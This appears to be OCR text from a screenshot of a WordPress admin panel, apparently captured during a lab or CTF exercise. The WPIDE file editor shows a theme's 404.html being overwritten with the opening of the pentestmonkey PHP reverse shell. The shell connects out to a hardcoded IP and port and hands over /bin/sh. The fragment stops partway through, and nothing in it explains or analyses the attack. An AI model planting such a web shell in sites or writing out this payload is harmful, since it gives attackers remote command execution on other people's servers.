 Не защищено 192.168.0.106/wp-admin/admin.php
Math: TikTok 2.0 0 + Добавить Привет, Mankov
Консоль
Записи
Медиафайлы
Страницы
Комментарии
Внешний вид
Плагины
Пользователи
Инструменты
Настройки
WPIDE
File Manager
File Editor
Image Editor
DB Manager
Config Manager
Settings
192.168.0.106/wp-admin/admin.php?page=wpide#
WPIDE - v3.4.6
File Editor
Go Pro
wp-content
languages
plugins
themes
twentytwentyone
twentytwentythree
assets
parts
patterns
styles
templates
1 <> 404.html
<> archive.html
<> blank.html
<> 404.html
Find
Cc W .*
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.9.131';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
Save